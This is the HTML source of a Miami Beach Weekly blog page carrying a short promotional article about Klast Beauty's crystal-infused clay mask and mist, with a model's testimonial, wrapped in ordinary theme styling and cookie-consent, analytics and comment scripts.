.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:30px; border-bottom: 1px solid #343434;}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "#efefef";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#f28c49";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "We Value Your Privacy",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "black",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4922595134620789315&amp;zx=7804c0a3-bbb1-4d8b-8914-44131df94031' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4922595134620789315&amp;zx=7804c0a3-bbb1-4d8b-8914-44131df94031' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<center>
<a href='https://www.miamibeachweekly.com/'>
<svg id='Logo01' version='1.1' viewBox='0 0 722.9 289' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path class='st0' d='M240,20.7v3.5c-19.1,0-20.1,11.1-20.1,18.4v146.9c0,6.8,0.8,10.6,3.8,15.1h-30.4V40.1l-62.7,164.6h-3.3   L58.8,35.3v129.1c0,28.4,19.4,36.7,30.4,36.7v3.5H24.6v-3.5c12.1,0,31-7.5,31-36.5V41.3C55.5,24.7,36.7,25,32.4,25v-4.3H83   l59.4,142.7l54.1-142.7H240z' fill='#e57a33'></path>
<path class='st0' d='M299.4,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1h29.4v162.5   C280.3,198.8,289.6,201.4,299.4,201.4z' fill='#e57a33'></path>
<path class='st0' d='M478.6,201.4v3.3h-63.7v-3.3c13.3,0,19.6-9.1,15.1-22.6l-16.6-42.3h-64.7l-8.6,22.1   c-14.1,35,10.1,42.8,21.9,42.8v3.3h-62.7v-3.3c19.4,0,26.9-20.1,32.7-34c1.8-4.3,47.3-118.3,46-120.5l-8.6-18.4   c-1.8-3.3-4.3-6.3-7.8-8.1l35.5,6.3c0,0,59.9,150.5,60.4,151.5C466.5,198.3,468.8,201.4,478.6,201.4z M412.2,132.7l-30.9-79.3   L350,132.7H412.2z' fill='#e57a33'></path>
<path class='st0' d='M696.5,201.4v3.3h-63.7v-3.3c9.8,0,18.9-2.5,18.9-18.1V35.8c0-6.8-0.8-10.6-3.8-15.1l29.4,0v162.5   C677.4,198.8,686.7,201.4,696.5,201.4z' fill='#e57a33'></path>
<g>
<path class='st0' d='M592.1,20.7L538,163.4L478.6,20.7h-50.6V25c4.3,0,23.1-0.2,23.1,16.4v96.8l3.3,8.3V35.3l68.4,169.3h3.3    l62.7-164.6v164.6l30.4,0c-3-4.5-3.8-8.3-3.8-15.1V42.6c0-7.3,1-18.4,20.1-18.4v-3.5H592.1z' fill='#e57a33'></path>
</g>
</g>
<g>
<path d='M26.7,239.1h1.7h9.2c2.1,0,3.8,0.5,5.1,1.6s1.9,2.5,1.9,4.3c0,2.1-0.8,3.7-2.3,4.8c-0.3,0.3-0.7,0.5-1.1,0.7   c0.8,0.3,1.5,0.7,2.1,1.1c1.6,1.2,2.4,2.8,2.4,4.9c0,2.3-0.8,4.1-2.4,5.4s-3.8,1.9-6.6,1.9h-8.4h-1.7V239.1z M30,249.6h6   c1.8,0,3.1-0.3,4-1c0.8-0.7,1.3-1.7,1.3-3.1c0-1.2-0.4-2.1-1.2-2.7c-0.8-0.6-2-0.9-3.6-0.9H30V249.6z M30,261h6.8   c1.9,0,3.3-0.4,4.2-1.1s1.3-1.9,1.3-3.5c0-1.4-0.5-2.4-1.4-3.1c-0.9-0.6-2.4-1-4.4-1H30V261z'></path>
<path d='M86.5,263.8v-24.7h18.1v1.5v1.5H89.9v7.5h13.4v1.5v1.5H89.9v8.3h14.9v1.5v1.5H86.5z'></path>
<path d='M152.8,239.1h1.9h1.9l8.9,24.7h-1.8h-1.8l-2.5-7.2h-9.9l-2.6,7.2h-1.7h-1.7L152.8,239.1z M150.6,253.7h7.8l-3.8-11h0   L150.6,253.7z'></path>
<path d='M225.9,254.7c-0.4,3-1.6,5.4-3.5,7.2c-1.9,1.7-4.3,2.6-7.3,2.6c-3.4,0-6.1-1.2-8.1-3.5c-2-2.3-3-5.5-3-9.5   c0-4,1.1-7.1,3.2-9.5s4.9-3.5,8.5-3.5c2.8,0,5.1,0.7,6.9,2.2s2.9,3.4,3.2,5.9h-3.2c-0.3-1.6-1.1-2.9-2.3-3.8   c-1.2-0.9-2.8-1.3-4.6-1.3c-2.5,0-4.4,0.9-5.9,2.7c-1.5,1.8-2.2,4.3-2.2,7.4c0,3.3,0.7,5.8,2,7.5c1.4,1.7,3.3,2.6,5.9,2.6   c1.9,0,3.5-0.6,4.8-1.8c1.3-1.2,2.1-2.9,2.5-5H225.9z'></path>
<path d='M266.4,239.1h1.7h1.7v10.1h12.9v-10.1h1.7h1.7v24.7h-1.7h-1.7v-11.6h-12.9v11.6h-1.7h-1.7V239.1z'></path>
<path d='M378.2,263.8l-6.5-24.7h1.8h1.8l4.4,19.5c0.1,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.6h0c0-0.1,0-0.4,0.1-0.7   c0.1-0.3,0.1-0.6,0.2-0.9l5.2-19.5h1.9h1.9l5.2,19.4c0.1,0.3,0.2,0.6,0.2,0.9c0.1,0.3,0.1,0.5,0.1,0.7h0c0-0.1,0-0.3,0.1-0.7   s0.1-0.6,0.2-1l4.5-19.4h1.8h1.8l-6.5,24.7h-1.8H393l-5.4-19.1c-0.1-0.3-0.2-0.6-0.2-1c-0.1-0.3-0.1-0.5-0.1-0.7h0   c0,0.1,0,0.4-0.1,0.7c-0.1,0.3-0.1,0.6-0.2,0.9l-5.2,19.1H380H378.2z'></path>
<path d='M443.1,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H443.1z'></path>
<path d='M502.5,263.8v-24.7h18.1v1.5v1.5h-14.7v7.5h13.4v1.5v1.5h-13.4v8.3h14.9v1.5v1.5H502.5z'></path>
<path d='M561.6,239.1h1.7h1.7v12l12-12h2.3h2.3l-10.5,10.1l10.7,14.6h-2.2h-2.2l-8.8-12.2l-3.7,3.6v8.6h-1.7h-1.7V239.1z'></path>
<path d='M621.1,263.8v-24.7h1.7h1.7v21.7h12.5v1.5v1.5H621.1z'></path>
<path d='M683.9,253.9l-9.3-14.8h1.9h2l7.1,12l0,0l7.1-12h1.9h1.9l-9.3,14.9v9.8h-1.7h-1.7V253.9z'></path>
</g>
</svg>
</a>
</center>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.miamibeachweekly.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/International' itemprop='url'>International</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='http://www.miamibeachweekly.com/search/label/Travel' itemprop='url'>Travel</a></li>
<li itemprop='name'><a href='https://www.miamibeachweekly.com/search/label/Espa%C3%B1ol' itemprop='url'>Español</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.miamibeachweekly.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.miamibeachweekly.com/search/label/Beauty' property='v:title' rel='v:url'>Beauty</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.miamibeachweekly.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<i class='fa fa-angle-right'></i><span>Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Crystal Infused Skincare Is Beauty&#180;S Best Kept Secret
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4216605565397995000' itemprop='articleBody'>
<meta content='  In cosmetics, one of the most talked-about brands to emerge in years is Crystal Clay™  wunderkind Klast Beauty .  Given the rising popular...' name='twitter:description'/>
<center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png" style="width:100%;"/></center> <br/> In cosmetics, one of the most talked-about brands to emerge in years is <b><i>Crystal Clay&#8482;</i></b> wunderkind <a href="http://www.klastbeauty.com/" target="_blank"><b>Klast Beauty</b></a>. <br/><br/> Given the rising popularity of crystals within the beauty, makeup and skincare ecosystem, visionary founder Jenn Kain was inspired to see if she could create a superior skincare solution in the space that would perform better, and provide the added value of indulging in precious stone luxury. <br/><br/> Born and raised in Los Angeles, Kain sought out the crystals from the finest ethical single-source clay mine in the country, which she discovered after an extensive search process with the help of co-founder Zach Iser. <br/><br/> From this pristine red-utisol clay, Kain developed unique formulas, including a <i>Crystal Clay&#8482;Mask</i>, as well as a Crystal Pearl Mist that balances PH, vitalizes complexion, and refreshes the skin on a deep level, leaving a healthy, natural glow. <br/><br/> Klast&#8217;s rise to the top as the first crystal-origin skincare solution has been met with rave reception from supermodels and fashion icons, such as  models <a href="https://www.instagram.com/p/BwVGSNZBoEU/" target="_Blank"><b>Lyena Strama</b></a> and <a href="https://www.instagram.com/p/Bwm5kf_lWab/" target="_Blank"><b>Rose Bertram</b></a>. <br/><br/> <center><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQoFCXWQoFDM2taStiR_ViTsbl_AVf2qKbkHmhPofPoFTPJsRhgATjJaSa23-6E8h5UwqESZpMG6y9b0bfd8QVWGztAdxWlqQV7msjsUXaYTd4m6G2BvezvusycVEf1pjRrCIov2wAnrU/s1600/Screen+Shot+2019-06-04+at+17.25.32.png" style="width:100%;" /></center> <br/> Bertram's inspiring testimonial&#8212;reprinted below&#8212;set off a firestorm of excitement over the brand that&#8217;s piqued the interest in the potential of crystal-healing power from the cosmetics industry at large. <br/><br/> <blockquote>&#8220;MY SKIN is so important to me! I'm always looking for new products, new masks, creams, etc. I never go to bed without cleaning my face and making sure it is well hydrated even after a long night out, or when I'm super tired or lit."</blockquote>  <br/> <blockquote>"This mask that I'm holding is my friend's new crystal-infused skin care line. I definitely recommend it! @klastbeauty #crystalclaymask #crystals.&#8221;</blockquote>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.miamibeachweekly.com/search/label/Beauty' rel='tag'>Beauty</a>
<a href='https://www.miamibeachweekly.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&title=Crystal Infused Skincare Is Beauty´S Best Kept Secret' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png&description=  In cosmetics, one of the most talked-about brands to emerge in years is Crystal Clay™  wunderkind Klast Beauty .  Given the rising popular...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Lifestyle</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.miamibeachweekly.com/2019/06/our-top-resort-wear-choice-for-summer.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.miamibeachweekly.com/2019/06/the-undeniable-summer-swimwear-trend.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiG6xeKFDT_x8MBosOjzEJzd9PJ-YAUR_xzSaXfYF3R8faQ8-JYjA-wWWazA9x0c4Y34qgp3vQ6G3oeVmrCnZAObPx40d7cg-Ca4LKSftrpp2cpQjubyLnyF6pdAOqJhBzuhSKfls7kN_k/s1600/Screen+Shot+2019-06-04+at+17.24.55.png' itemprop='url'/>
</div>
<meta content='Miami Beach Weekly' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.miamibeachweekly.com/2019/06/crystal-infused-skincare-is-beautys.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
